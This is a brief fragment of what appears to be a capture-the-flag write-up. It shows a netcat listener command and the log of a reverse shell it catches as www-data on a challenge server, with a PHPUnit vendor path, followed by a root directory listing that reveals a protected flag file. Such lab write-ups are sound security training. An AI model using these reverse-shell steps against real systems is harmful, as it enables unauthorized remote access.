 root@Ubuntu:~# nc -lvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [39.105.23.123] port 2333 [tcp/*] accepted (family 2, sport 11072)
www-data@engine-1:/var/www/html/vendor/phpunit/phpunit/src/Util/PHP$ ls -al /
ls -al /
total 100
drwxr-xr-x 1 root root 4096 Dec 19 09:08 .
drwxr-xr-x 1 root root 4096 Dec 19 09:08 ..
drwxr-xr-x 1 root root 4096 Jan 22 2019 bin
drwxr-xr-x 2 root root 4096 Oct 20 2018 boot
drwxr-xr-x 5 root root 380 Dec 19 09:08 dev
drwxr-xr-x 1 root root 4096 Dec 19 09:08 etc
-r-------- 1 admin admin 42 Dec 19 09:08 flag
drwxr-xr-x 2 root root 4096 Oct 20 2018 home
CSDN @YnG_t0